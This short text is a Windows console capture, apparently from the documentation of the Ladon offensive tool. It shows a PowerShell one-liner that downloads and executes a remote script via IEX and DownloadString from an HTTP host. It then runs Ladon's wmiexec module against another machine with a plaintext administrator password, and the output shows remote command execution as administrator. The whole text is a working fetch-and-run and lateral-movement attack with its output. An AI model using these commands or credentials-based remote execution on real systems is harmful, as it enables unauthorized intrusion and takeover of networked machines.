 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).Download
String('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon wmiexec 192.168.1.40 ad
ministrator k8gege520 whoami"
Ladon 6.6
Start: 2020-07-03 17:17:28
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load WmiExec
[!] Connecting with administrator
[i] Connecting to 192.168.1.40
[i] Connected
[i] Command: whoami
[i] Running command...
[i] Getting stdout from registry from SOFTWARE\
[i] Full command output received
win-4udh62v7dmn\administrator